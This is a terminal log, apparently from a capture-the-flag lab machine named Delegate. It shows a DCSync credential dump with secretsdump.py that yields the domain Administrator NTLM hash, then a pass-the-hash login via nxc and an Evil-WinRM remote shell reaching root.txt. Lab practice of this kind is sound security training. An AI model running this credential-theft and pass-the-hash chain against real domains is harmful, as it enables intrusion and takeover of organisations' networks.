 ➜  Delegate secretsdump.py -k -no-pass -just-dc-ntlm -just-dc-user Administrator 'DC1$@dc1.delegate.vl'
Impacket v0.13.0.dev0+20250909.125012.082dca34 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c32198ceab4cc695e65045562aa3ee93:::
[*] Cleaning up...
➜  Delegate nxc ldap $FQDN -u administrator -H c32198ceab4cc695e65045562aa3ee93
LDAP        10.129.30.148   389    DC1              [*] Windows Server 2022 Build 20348 (name:DC1) (domain:delegate.vl) (signing:None) (channel binding:No TLS cert)
LDAP        10.129.30.148   389    DC1              [+] delegate.vl\administrator:c32198ceab4cc695e65045562aa3ee93 (Pwn3d!)
➜  Delegate evil-winrm  -i 10.129.30.148 -u Administrator -H c32198ceab4cc695e65045562aa3ee93
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\desktop
    Directory: C:\Users\Administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         9/12/2025   5:36 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:ruby* 1:ruby- "c34b